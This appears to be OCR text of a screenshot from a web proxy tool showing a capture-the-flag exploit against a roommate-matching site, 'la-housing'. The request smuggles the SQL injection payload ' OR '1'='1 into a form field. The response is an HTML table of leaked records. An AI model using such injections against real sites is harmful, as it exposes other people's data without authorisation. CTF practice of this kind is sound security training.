 Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 Content-Length: 95
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://la-housing.chall.lac.tf
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://la-housing.chall.lac.tf/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 name=name&guests=No&neatness=
Put+things+away+as+we+use+them&sleep=8-10pm&awake=4-6am'
OR '1'='1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Thu, 22 Feb 2024 02:46:51 GMT
4 Server: Werkzeug/3.0.1 Python/3.11.4
5 Content-Length: 4833
6
7 <h2>
Result for name:
</h2>
8 <table id="data" class="table table-striped">
9 <thead>
10 <tr>
11 <th>
Name
</th>
12 <th>
Guests
</th>
13 <th>
Neatness
</th>
14 <th>
Sleep time
</th>
15 <th>
Awake time
</th>
16 </tr>
17 </thead>
18 <tbody>
19
20 <tr>
21 <td>
Finn Carson
</td>
22 <td>
No guests at all
</td>
23 <td>
Put things away as we use them
</td>
24 <td>
8-10pm
</td>